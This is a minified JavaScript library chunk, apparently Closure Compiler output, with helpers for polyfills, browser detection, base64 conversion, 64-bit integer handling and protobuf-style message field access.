var ma,oa,na,qa,baa,caa,Pa,Ta,zb,Cb,Yb,eaa,Hc,Oc,faa,Sc,$c,gd,jd,xd,Fd,$d,we,He,Ke,Je,Le,iaa,maa,Ue,We,Xe,af,bf,paa,raa,lf,Gf,Bf,Df,If,Pf,Qf,bg,Ff,taa,Jg,gh,mh,rh,xh,xaa,yaa,Dh,zaa,Aaa,di,ei,Caa,Daa,Ji,Ni,Eaa,ej,fj,dj,xj,Laa,Naa,Ej,Hj,Ij,Kj,Pj,Oaa,Uj,Sj,Paa,Nj,Qaa,Zj,bk,ck,gk,ek,kk,fk,Saa,mk,Taa,Waa,Xaa,wk,Ak,Bk,yk,zk,aba,Dk,Ck,Hk,Ik,Jk,Lk,Kk,bba,Qk,Rk,Sk,Tk,Uk,Vk,Wk,Xk,Yk,cba,Zk,$k,al,bl,dba,eba,kl,kba,sl,rl,Dl,El,Fl,mba,Hl,Il,nba,Gl,lba,oba,pba,am,bm,hm,im,zm,qba,Gm,Hm,Zm,bn,cn,fn,gn,mn,rn,Fn,Pn,
Cn,Un,Xn,Tn,mo,wo,xo,xba,yba,Aba,Go,Lo,Mo,No,Oo,Bba,To,So,cp,dp,gp,hp,jp,wp,yp,Bp,Cp,Dp,Gp,Hp,Jp,Kp,Lp,Op,Np,Dba,Up,Xp,$p,Gba,cq,Iba,eq,Kba,kq,Lba,oq,Mba,tq,sq,uq,zq,Bq,Cq,Gq,Iq,xq,Oba,Fq,Dq,Eq,Qba,Pba,Hq,Sba,Vba,Wba,Yba,Wq,Yq,bca,eca,hca,jca,lca,mca,nca,oca,pca,qca,rca,sca,tca,uca,vca,xca,zca,Aca,Bca,Fca,Gca,rr,sr,tr,ur,Ica,Jca,Kca,Lca,Qca,Oca,Vca,Wca,Mr,Lr,Pr,ida,lda,mda,nda,qda,vda,zda,uda,Bda,Ada,Eda,Fda,Gda,Hda,js,Kda,Oda,Qda,Rda,cea,bea,Uda,Vda,$da,rs,lp,aa,la,ja,ka,ha,da;
_.ba=function(a){return function(){return aa[a].apply(this,arguments)}};_.ca=function(a,b){return aa[a]=b};_.ea=function(a,b,c){if(!c||a!=null){c=da[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}};
ma=function(a,b,c){if(b)a:{var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in ha?f=ha:f=ja;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=ka&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?la(ha,d,{configurable:!0,writable:!0,value:b}):b!==c&&(da[d]===void 0&&(a=Math.random()*1E9>>>0,da[d]=ka?ja.Symbol(d):"$jscp$"+a+"$"+d),la(f,da[d],{configurable:!0,writable:!0,value:b})))}};oa=function(a,b){var c=na("CLOSURE_FLAGS");a=c&&c[a];return a!=null?a:b};
na=function(a,b){a=a.split(".");b=b||_.pa;for(var c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b};qa=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"};_.sa=function(a){var b=qa(a);return b=="array"||b=="object"&&typeof a.length=="number"};_.ya=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"};_.Ba=function(a){return Object.prototype.hasOwnProperty.call(a,Aa)&&a[Aa]||(a[Aa]=++aaa)};
baa=function(a,b,c){return a.call.apply(a.bind,arguments)};caa=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.Da=function(a,b,c){_.Da=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?baa:caa;return _.Da.apply(null,arguments)};_.Ga=function(){return Date.now()};
_.Ha=function(a,b){a=a.split(".");for(var c=_.pa,d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};_.Ia=function(a){return a};_.Ja=function(a,b){function c(){}c.prototype=b.prototype;a.yo=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.xx=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};
_.La=function(a,b,c,d){var e=arguments.length,f=e<3?b:d===null?d=Object.getOwnPropertyDescriptor(b,c):d,g;if(Reflect&&typeof Reflect==="object"&&typeof Reflect.decorate==="function")f=Reflect.decorate(a,b,c,d);else for(var h=a.length-1;h>=0;h--)if(g=a[h])f=(e<3?g(f):e>3?g(b,c,f):g(b,c))||f;e>3&&f&&Object.defineProperty(b,c,f)};_.A=function(a,b){if(Reflect&&typeof Reflect==="object"&&typeof Reflect.metadata==="function")return Reflect.metadata(a,b)};
_.Na=function(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,_.Na);else{const c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b)};Pa=function(a,b){var c=_.Na.call;a=a.split("%s");let d="";const e=a.length-1;for(let f=0;f<e;f++)d+=a[f]+(f<b.length?b[f]:"%s");c.call(_.Na,this,d+a[e])};Ta=function(a){return(Sa||(Sa=new TextEncoder)).encode(a)};_.Ua=function(a){_.pa.setTimeout(()=>{throw a;},0)};_.Za=function(a,b){return a.lastIndexOf(b,0)==0};
_.$a=function(a){return/^[\s\xa0]*$/.test(a)};_.cb=function(){return _.ab().toLowerCase().indexOf("webkit")!=-1};_.ab=function(){var a=_.pa.navigator;return a&&(a=a.userAgent)?a:""};_.kb=function(a){if(!db||!_.hb)return!1;for(let b=0;b<_.hb.brands.length;b++){const {brand:c}=_.hb.brands[b];if(c&&c.indexOf(a)!=-1)return!0}return!1};_.mb=function(a){return _.ab().indexOf(a)!=-1};_.ob=function(){return db?!!_.hb&&_.hb.brands.length>0:!1};_.pb=function(){return _.ob()?!1:_.mb("Opera")};
_.qb=function(){return _.ob()?!1:_.mb("Trident")||_.mb("MSIE")};_.tb=function(){return _.ob()?_.kb("Microsoft Edge"):_.mb("Edg/")};_.vb=function(){return _.mb("Firefox")||_.mb("FxiOS")};_.yb=function(){return _.mb("Safari")&&!(_.wb()||(_.ob()?0:_.mb("Coast"))||_.pb()||(_.ob()?0:_.mb("Edge"))||_.tb()||(_.ob()?_.kb("Opera"):_.mb("OPR"))||_.vb()||_.mb("Silk")||_.mb("Android"))};_.wb=function(){return _.ob()?_.kb("Chromium"):(_.mb("Chrome")||_.mb("CriOS"))&&!(_.ob()?0:_.mb("Edge"))||_.mb("Silk")};
zb=function(){return db?!!_.hb&&!!_.hb.platform:!1};Cb=function(){return _.mb("iPhone")&&!_.mb("iPod")&&!_.mb("iPad")};_.Gb=function(){return zb()?_.hb.platform==="macOS":_.mb("Macintosh")};_.Jb=function(){return zb()?_.hb.platform==="Windows":_.mb("Windows")};_.Kb=function(a,b,c){c=c==null?0:c<0?Math.max(0,a.length+c):c;if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};
_.Mb=function(a,b,c){const d=a.length,e=typeof a==="string"?a.split(""):a;for(let f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};_.Ob=function(a,b){return _.Kb(a,b)>=0};_.Rb=function(a,b){b=_.Kb(a,b);let c;(c=b>=0)&&_.Qb(a,b);return c};_.Qb=function(a,b){Array.prototype.splice.call(a,b,1)};_.Vb=function(a){const b=a.length;if(b>0){const c=Array(b);for(let d=0;d<b;d++)c[d]=a[d];return c}return[]};_.Xb=function(a){_.Xb[" "](a);return a};
_.bc=function(a,b){b===void 0&&(b=0);Yb();b=$b[b];const c=Array(Math.floor(a.length/3)),d=b[64]||"";let e=0,f=0;for(;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],m=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=""+m+g+h+k}m=0;k=d;switch(a.length-e){case 2:m=a[e+1],k=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=""+b[a>>2]+b[(a&3)<<4|m>>4]+k+d}return c.join("")};_.fc=function(a){const b=[];_.cc(a,function(c){b.push(c)});return b};
_.cc=function(a,b){function c(e){for(;d<a.length;){const f=a.charAt(d++),g=hc[f];if(g!=null)return g;if(!_.$a(f))throw Error("Unknown base64 encoding at char: "+f);}return e}Yb();let d=0;for(;;){const e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}};
Yb=function(){if(!hc){hc={};var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"];for(let c=0;c<5;c++){const d=a.concat(b[c].split(""));$b[c]=d;for(let e=0;e<d.length;e++){const f=d[e];hc[f]===void 0&&(hc[f]=e)}}}};eaa=function(a){return daa[a]||""};_.pc=function(a){a=oc.test(a)?a.replace(oc,eaa):a;a=atob(a);const b=new Uint8Array(a.length);for(let c=0;c<a.length;c++)b[c]=a.charCodeAt(c);return b};
_.vc=function(a){return a!=null&&a instanceof Uint8Array};_.Gc=function(){return wc||(wc=new _.Bc(null,_.Cc))};Hc=function(a){const b=a.Dg;if(b==null)a="";else if(typeof b==="string")a=b;else{let c="",d=0;const e=b.length-10240;for(;d<e;)c+=String.fromCharCode.apply(null,b.subarray(d,d+=10240));c+=String.fromCharCode.apply(null,d?b.subarray(d):b);a=a.Dg=btoa(c)}return a};_.Qc=function(a){Oc(_.Cc);var b=a.Dg;b=b==null||_.vc(b)?b:typeof b==="string"?_.pc(b):null;return b==null?b:a.Dg=b};
Oc=function(a){if(a!==_.Cc)throw Error("illegal external caller");};faa=async function(a,b){return new Promise((c,d)=>{const e=new MessageChannel;e.port2.onmessage=f=>{c(f.data)};try{e.port1.postMessage(a,b)}catch(f){d(f)}})};_.Rc=function(a,b,c){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382[b]=c};Sc=function(){const a=Error();_.Rc(a,"severity","incident");_.Ua(a)};_.Vc=function(a){a=Error(a);_.Rc(a,"severity","warning");return a};
_.Xc=function(a,b){if(a!=null){var c=Wc??(Wc={});var d=c[a]||0;d>=b||(c[a]=d+1,Sc())}};$c=function(a,b=!1){return b&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol()};_.bd=function(a,b){a[_.ad]|=b};gd=function(a){if(4&a)return 512&a?512:1024&a?1024:0};_.hd=function(a){_.bd(a,34);return a};jd=function(a){_.bd(a,32);return a};_.kd=function(a){return a.length==0?_.Gc():new _.Bc(a,_.Cc)};_.nd=function(a){return a[ld]===md};
_.td=function(a,b){return b===void 0?a.Kg!==_.sd&&!!(2&(a.Ph[_.ad]|0)):!!(2&b)&&a.Kg!==_.sd};_.ud=function(a,b){a.Kg=b?_.sd:void 0};_.vd=function(a,b){if(a!=null)if(typeof a==="string")a=a?new _.Bc(a,_.Cc):_.Gc();else if(a.constructor!==_.Bc)if(_.vc(a))a=a.length?new _.Bc(new Uint8Array(a),_.Cc):_.Gc();else{if(!b)throw Error();a=void 0}return a};_.wd=function(a,b){if(typeof b!=="number"||b<0||b>=a.length)throw Error();};xd=function(a,b){if(typeof b!=="number"||b<0||b>a.length)throw Error();};
_.zd=function(a,b,c){const d=b&128?0:-1,e=a.length;var f;if(f=!!e)f=a[e-1],f=f!=null&&typeof f==="object"&&f.constructor===Object;const g=e+(f?-1:0);for(b=b&128?1:0;b<g;b++)c(b-d,a[b]);if(f){a=a[e-1];for(const h in a)Object.prototype.hasOwnProperty.call(a,h)&&!isNaN(h)&&c(+h,a[h])}};_.Dd=function(a){return a&128?_.Ad:void 0};_.Ed=function(a){a.WQ=!0;return a};Fd=function(a){return _.Ed(b=>b instanceof a)};
_.Hd=function(a){if(gaa(a)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(a))throw Error(String(a));}else if(Gd(a)&&!Number.isSafeInteger(a))throw Error(String(a));return BigInt(a)};_.Md=function(a){const b=a>>>0;_.Id=b;_.Jd=(a-b)/4294967296>>>0};_.Nd=function(a){if(a<0){_.Md(0-a);a=_.Id;var b=_.Jd;b=~b;a?a=~a+1:b+=1;const [c,d]=[a,b];_.Id=c>>>0;_.Jd=d>>>0}else _.Md(a)};_.Qd=function(a){const b=_.Pd||(_.Pd=new DataView(new ArrayBuffer(8)));b.setFloat64(0,+a,!0);_.Id=b.getUint32(0,!0);_.Jd=b.getUint32(4,!0)};
_.Td=function(a,b){const c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:_.Rd(a,b)};_.Ud=function(a,b){const c=b&2147483648;c&&(a=~a+1>>>0,b=~b>>>0,a==0&&(b=b+1>>>0));a=_.Td(a,b);return typeof a==="number"?c?-a:a:c?"-"+a:a};_.Vd=function(a,b){return _.Hd(BigInt.asIntN(64,(BigInt.asUintN(32,BigInt(b))<<BigInt(32))+BigInt.asUintN(32,BigInt(a))))};_.Rd=function(a,b){b>>>=0;a>>>=0;var c;b<=2097151?c=""+(4294967296*b+a):c=""+(BigInt(b)<<BigInt(32)|BigInt(a));return c};
_.Wd=function(a,b){var c;b&2147483648?c=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):c=_.Rd(a,b);return c};_.Xd=function(a){a.length<16?_.Nd(Number(a)):(a=BigInt(a),_.Id=Number(a&BigInt(4294967295))>>>0,_.Jd=Number(a>>BigInt(32)&BigInt(4294967295)))};_.Yd=function(a){if(typeof a!=="number")throw Error(`Value of float/double field must be a number, found ${typeof a}: ${a}`);return a};_.Zd=function(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)};
$d=function(a){return a.displayName||a.name||"unknown type name"};_.ae=function(a){if(typeof a!=="boolean")throw Error(`Expected boolean but got ${qa(a)}: ${a}`);return a};_.be=function(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a};_.de=function(a){switch(typeof a){case "bigint":return!0;case "number":return ce(a);case "string":return haa.test(a);default:return!1}};_.ge=function(a){if(!ce(a))throw _.Vc("enum");return a|0};
_.he=function(a){return a==null?a:ce(a)?a|0:void 0};_.ie=function(a){if(typeof a!=="number")throw _.Vc("int32");if(!ce(a))throw _.Vc("int32");return a|0};_.je=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return ce(a)?a|0:void 0};_.le=function(a){if(typeof a!=="number")throw _.Vc("uint32");if(!ce(a))throw _.Vc("uint32");return a>>>0};
_.me=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return ce(a)?a>>>0:void 0};_.qe=function(a){if(a!=null)a:{if(!_.de(a))throw _.Vc("int64");switch(typeof a){case "string":a=_.ne(a);break a;case "bigint":a=_.Hd((0,_.oe)(64,a));break a;default:a=_.pe(a)}}return a};_.pe=function(a){_.de(a);a=(0,_.re)(a);(0,_.ue)(a)||(_.Nd(a),a=_.Ud(_.Id,_.Jd));return a};_.ve=function(a){_.de(a);a=(0,_.re)(a);a>=0&&(0,_.ue)(a)||(_.Nd(a),a=_.Td(_.Id,_.Jd));return a};
we=function(a){_.de(a);a=(0,_.re)(a);(0,_.ue)(a)?a=String(a):(_.Nd(a),a=_.Wd(_.Id,_.Jd));return a};_.ne=function(a){_.de(a);var b=(0,_.re)(Number(a));if((0,_.ue)(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));b=a.length;(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")||(_.Xd(a),a=_.Wd(_.Id,_.Jd));return a};
_.xe=function(a){_.de(a);var b=(0,_.re)(Number(a));if((0,_.ue)(b)&&b>=0)return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));a[0]==="-"?b=!1:(b=a.length,b=b<20?!0:b===20&&a<="18446744073709551615");b||(_.Xd(a),a=_.Rd(_.Id,_.Jd));return a};_.ye=function(a,b=!1){const c=typeof a;if(a==null)return a;if(c==="bigint")return String((0,_.oe)(64,a));if(_.de(a))return c==="string"?_.ne(a):b?we(a):_.pe(a)};
_.ze=function(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return _.Hd((0,_.oe)(64,a));if(_.de(a))return b==="string"?(b=(0,_.re)(Number(a)),(0,_.ue)(b)?a=_.Hd(b):(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),a=_.Hd((0,_.oe)(64,BigInt(a))))):a=(0,_.ue)(a)?_.Hd(_.pe(a)):_.Hd(we(a)),a};_.Be=function(a){const b=typeof a;if(a==null)return a;if(b==="bigint")return String((0,_.Ae)(64,a));if(_.de(a))return b==="string"?_.xe(a):_.ve(a)};
_.Ce=function(a){if(a==null)return a;const b=typeof a;if(b==="bigint")return String((0,_.oe)(64,a));if(_.de(a)){if(b==="string")return _.ne(a);if(b==="number")return _.pe(a)}};_.De=function(a){if(typeof a!=="string")throw Error();return a};_.Ee=function(a){if(a!=null&&typeof a!=="string")throw Error();return a};_.Fe=function(a){return a==null||typeof a==="string"?a:void 0};He=function(a,b){if(!(a instanceof b))throw Error(`Expected instanceof ${$d(b)} but got ${a&&$d(a.constructor)}`);return a};
Ke=function(a,b,c,d){if(a!=null&&_.nd(a))return a;if(!Array.isArray(a))return c?d&2?b[Ie]||(b[Ie]=Je(b)):new b:void 0;c=a[_.ad]|0;d=c|d&32|d&2;d!==c&&(a[_.ad]=d);return new b(a)};Je=function(a){a=new a;_.hd(a.Ph);return a};Le=function(a){return a};_.Ne=function(a){const b=_.Ia(_.Me);return b?a[b]:void 0};_.Oe=function(a,b){for(const c in a)Object.prototype.hasOwnProperty.call(a,c)&&!isNaN(c)&&b(a,+c,a[c])};iaa=function(a){const b=new _.Pe;_.Oe(a,(c,d,e)=>{b[d]=[...e]});b.Xy=a.Xy;return b};
_.Re=function(a,b,c){if(_.Ia(_.Qe)&&_.Ia(_.Me)&&c===_.Qe&&(a=a.Ph,c=a[_.Me])&&(c=c.Xy))try{c(a,b,jaa)}catch(d){_.Ua(d)}};_.Se=function(a,b){const c=_.Ia(_.Me);c&&a[c]?.[b]!=null&&_.Xc(kaa,3)};maa=function(a,b){b<100||_.Xc(laa,1)};
Ue=function(a,b,c,d){const e=d!==void 0;d=!!d;var f=_.Ia(_.Me),g;!e&&f&&(g=a[f])&&_.Oe(g,maa);f=[];var h=a.length;let k;g=4294967295;let m=!1;const p=!!(b&64),r=p?b&128?0:-1:void 0;b&1||(k=h&&a[h-1],k!=null&&typeof k==="object"&&k.constructor===Object?(h--,g=h):k=void 0,!p||b&128||e||(m=!0,g=(Te??Le)(g-r,r,a,k,void 0)+r));b=void 0;for(var t=0;t<h;t++){let v=a[t];if(v!=null&&(v=c(v,d))!=null)if(p&&t>=g){const w=t-r;(b??(b={}))[w]=v}else f[t]=v}if(k)for(let v in k){if(!Object.prototype.hasOwnProperty.call(k,
v))continue;h=k[v];if(h==null||(h=c(h,d))==null)continue;t=+v;let w;p&&!Number.isNaN(t)&&(w=t+r)<g?f[w]=h:(b??(b={}))[v]=h}b&&(m?f.push(b):f[g]=b);e&&_.Ia(_.Me)&&(a=_.Ne(a))&&a instanceof _.Pe&&(f[_.Me]=iaa(a));return f};
We=function(a){switch(typeof a){case "number":return Number.isFinite(a)?a:""+a;case "bigint":return(0,_.Ve)(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){const b=a[_.ad]|0;return a.length===0&&b&1?void 0:Ue(a,b,We)}if(a!=null&&_.nd(a))return Xe(a);if(a instanceof _.Bc)return Hc(a);return}return a};_.Ye=function(a,b){if(b){Te=b==null||b===Le||b[naa]!==oaa?Le:b;try{return Xe(a)}finally{Te=void 0}}return Xe(a)};Xe=function(a){a=a.Ph;return Ue(a,a[_.ad]|0,We)};
af=function(a){switch(typeof a){case "boolean":return Ze||(Ze=[0,void 0,!0]);case "number":return a>0?void 0:a===0?$e||($e=[0,void 0]):[-a,void 0];case "string":return[0,a];case "object":return a}};_.ef=function(a,b){return bf(a,b[0],b[1])};
bf=function(a,b,c,d=0){if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");e=a[_.ad]|0;if(ff&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&paa();if(e&256)throw Error("farr");if(e&64)return(e|d)!==e&&(a[_.ad]=e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1;const k=c[g];if(k!=null&&typeof k==="object"&&k.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var h in k)if(Object.prototype.hasOwnProperty.call(k,
h))if(f=+h,f<g)c[f+b]=k[h],delete k[h];else break;e=e&-16760833|(g&1023)<<14;break a}}if(b){h=Math.max(b,f-(e&128?0:-1));if(h>1024)throw Error("spvt");e=e&-16760833|(h&1023)<<14}}}a[_.ad]=e|64|d;return a};paa=function(){if(ff)throw Error("carr");_.Xc(qaa,5)};
raa=function(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[_.ad]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=_.gf(a,c,!1,b&&!(c&16)):(_.bd(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&_.nd(a))return b=a.Ph,c=b[_.ad]|0,_.td(a,c)?a:_.hf(a,b,c)?_.jf(a,b):_.gf(b,c);if(a instanceof _.Bc)return a};_.jf=function(a,b,c){a=new a.constructor(b);c&&_.ud(a,!0);a.Ny=_.sd;return a};
_.gf=function(a,b,c,d){d??(d=!!(34&b));a=Ue(a,b,raa,d);d=32;c&&(d|=2);b=b&16769217|d;a[_.ad]=b;return a};_.kf=function(a){const b=a.Ph,c=b[_.ad]|0;return _.td(a,c)?_.hf(a,b,c)?_.jf(a,b,!0):new a.constructor(_.gf(b,c,!1)):a};lf=function(a){if(a.Kg!==_.sd)return!1;var b=a.Ph;b=_.gf(b,b[_.ad]|0);_.bd(b,2048);a.Ph=b;_.ud(a,!1);a.Ny=void 0;return!0};_.mf=function(a){if(!lf(a)&&_.td(a,a.Ph[_.ad]|0))throw Error();};_.nf=function(a,b){b===void 0&&(b=a[_.ad]|0);b&32&&!(b&4096)&&(a[_.ad]=b|4096)};
_.hf=function(a,b,c){return c&2?!0:c&32&&!(c&4096)?(b[_.ad]=c|2,_.ud(a,!0),!0):!1};_.pf=function(a,b,c,d,e){Object.isExtensible(a);b=_.of(a.Ph,b,c,e);if(b!==null||d&&a.Ny!==_.sd)return b};
_.of=function(a,b,c,d){if(b===-1)return null;const e=b+(c?0:-1),f=a.length-1;let g,h;if(!(f<1+(c?0:-1))){if(e>=f)if(g=a[f],g!=null&&typeof g==="object"&&g.constructor===Object)c=g[b],h=!0;else if(e===f)c=g;else return;else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!Object.is(d,c))return h?g[b]=d:a[e]=d,d}return c}};_.rf=function(a,b,c,d){_.mf(a);const e=a.Ph;_.qf(e,e[_.ad]|0,b,c,d);return a};
_.qf=function(a,b,c,d,e){const f=c+(e?0:-1);var g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){const h=a[g];if(h!=null&&typeof h==="object"&&h.constructor===Object)return h[c]=d,b}if(f<=g)return a[f]=d,b;d!==void 0&&(g=(b??(b=a[_.ad]|0))>>14&1023||536870912,c>=g?d!=null&&(a[g+(e?0:-1)]={[c]:d}):a[f]=d);return b};_.tf=function(a,b,c,d){a=a.Ph;return _.sf(a,a[_.ad]|0,b,c,d)!==void 0};_.vf=function(a,b){return _.uf(a,a[_.ad]|0,b)};_.xf=function(a,b,c){const d=a.Ph;return _.wf(a,d,d[_.ad]|0,b,c,3).length};
_.zf=function(a,b,c,d,e){_.yf(a,b,c,void 0,e,d,1);return a};_.Af=function(){return void 0===saa?2:4};
_.Hf=function(a,b,c,d,e,f,g){let h=a.Ph,k=h[_.ad]|0;d=_.td(a,k)?1:d;e=!!e||d===3;d===2&&lf(a)&&(h=a.Ph,k=h[_.ad]|0);let m=Bf(h,b,g),p=m===_.Cf?7:m[_.ad]|0,r=Df(p,k);var t=r;4&t?f==null?a=!1:(!e&&f===0&&(512&t||1024&t)&&(a.constructor[Ef]=(a.constructor[Ef]|0)+1)<5&&Sc(),a=f===0?!1:!(f&t)):a=!0;if(a){4&r&&(m=[...m],p=0,r=Ff(r,k),k=_.qf(h,k,b,m,g));let v=t=0;for(;t<m.length;t++){const w=c(m[t]);w!=null&&(m[v++]=w)}v<t&&(m.length=v);c=(r|4)&-513;r=c&=-1025;f&&(r|=f);r&=-4097}r!==p&&(m[_.ad]=r,2&r&&Object.freeze(m));
return m=Gf(m,r,h,k,b,g,d,a,e)};Gf=function(a,b,c,d,e,f,g,h,k){let m=b;g===1||(g!==4?0:2&b||!(16&b)&&32&d)?If(b)||(b|=!a.length||h&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==m&&(a[_.ad]=b),Object.freeze(a)):(g===2&&If(b)&&(a=[...a],m=0,b=Ff(b,d),d=_.qf(c,d,e,a,f)),If(b)||(k||(b|=16),b!==m&&(a[_.ad]=b)));2&b||!(4096&b||16&b)||_.nf(c,d);return a};Bf=function(a,b,c){a=_.of(a,b,c);return Array.isArray(a)?a:_.Cf};Df=function(a,b){2&b&&(a|=2);return a|1};If=function(a){return!!(2&a)&&!!(4&a)||!!(256&a)};
_.Jf=function(a){return _.vd(a,!0)};_.Kf=function(a,b){a=_.pf(a,b,void 0,void 0,_.Jf);return a==null?_.Gc():a};
_.Lf=function(a,b,c,d){_.mf(a);const e=a.Ph;let f=e[_.ad]|0;if(c==null)return _.qf(e,f,b),a;if(!Array.isArray(c))throw _.Vc();let g=c===_.Cf?7:c[_.ad]|0,h=g;var k=If(g);let m=k||Object.isFrozen(c);k||(g=0);m||(c=[...c],h=0,g=Ff(g,f),m=!1);g|=5;k=gd(g)??0;for(let p=0;p<c.length;p++){const r=c[p],t=d(r,k);Object.is(r,t)||(m&&(c=[...c],h=0,g=Ff(g,f),m=!1),c[p]=t)}g!==h&&(m&&(c=[...c],g=Ff(g,f)),c[_.ad]=g);_.qf(e,f,b,c);return a};
_.Mf=function(a,b,c,d){_.mf(a);const e=a.Ph;_.qf(e,e[_.ad]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a};_.uf=function(a,b,c){if(b&2)throw Error();const d=_.Dd(b);let e=Bf(a,c,d),f=e===_.Cf?7:e[_.ad]|0,g=Df(f,b);if(2&g||If(g)||16&g)g===f||If(g)||(e[_.ad]=g),e=[...e],f=0,g=Ff(g,b),_.qf(a,b,c,e,d);g&=-13;g!==f&&(e[_.ad]=g);return e};_.Of=function(a,b,c,d,e,f){return _.Nf(a,b,c,e,d,f,void 0,1)};
_.Sf=function(a,b,c,d){_.mf(a);a=a.Ph;let e=a[_.ad]|0;if(d==null){const f=Pf(a);if(Qf(f,a,e,c)===b)f.set(c,0);else return}else e=_.Rf(a,e,c,b);_.qf(a,e,b,d)};_.Tf=function(a,b,c){a=a.Ph;return Qf(Pf(a),a,void 0,b)===c?c:-1};Pf=function(a){return a[Uf]??(a[Uf]=new Map)};_.Rf=function(a,b,c,d,e){d===0||c.includes(d);const f=Pf(a),g=Qf(f,a,b,c,e);g!==d&&(g&&(b=_.qf(a,b,g,void 0,e)),f.set(c,d));return b};
Qf=function(a,b,c,d,e){let f=a.get(d);if(f!=null)return f;f=0;for(let g=0;g<d.length;g++){const h=d[g];_.of(b,h,e)!=null&&(f!==0&&(c=_.qf(b,c,f,void 0,e)),f=h)}a.set(d,f);return f};_.Wf=function(a,b,c,d,e){_.mf(a);a=a.Ph;let f=a[_.ad]|0;const g=_.of(a,c,e);d=d===_.Vf;b=Ke(g,b,!d,f);if(!d||b)return b=_.kf(b),g!==b&&(f=_.qf(a,f,c,b,e),_.nf(a,f)),b};
_.Xf=function(a,b,c){let d=a[_.ad]|0;const e=_.Dd(d),f=_.of(a,c,e);let g;if(f!=null&&_.nd(f)){if(!_.td(f))return lf(f),f.Ph;g=f.Ph}else Array.isArray(f)&&(g=f);if(g){const h=g[_.ad]|0;h&2&&(g=_.gf(g,h))}g=_.ef(g,b);g!==f&&_.qf(a,d,c,g,e);return g};_.sf=function(a,b,c,d,e){let f=!1;d=_.of(a,d,e,g=>{const h=Ke(g,c,!1,b);f=h!==g&&h!=null;return h});if(d!=null)return f&&!_.td(d)&&_.nf(a,b),d};_.B=function(a,b,c){a=a.Ph;return _.sf(a,a[_.ad]|0,b,c)||b[Ie]||(b[Ie]=Je(b))};
_.Yf=function(a,b,c,d){let e=a.Ph,f=e[_.ad]|0;b=_.sf(e,f,b,c,d);if(b==null)return b;f=e[_.ad]|0;if(!_.td(a,f)){const g=_.kf(b);g!==b&&(lf(a)&&(e=a.Ph,f=e[_.ad]|0),b=g,f=_.qf(e,f,c,b,d),_.nf(e,f))}return b};_.$f=function(a,b,c){const d=a.Ph;return _.wf(a,d,d[_.ad]|0,b,c,1)};
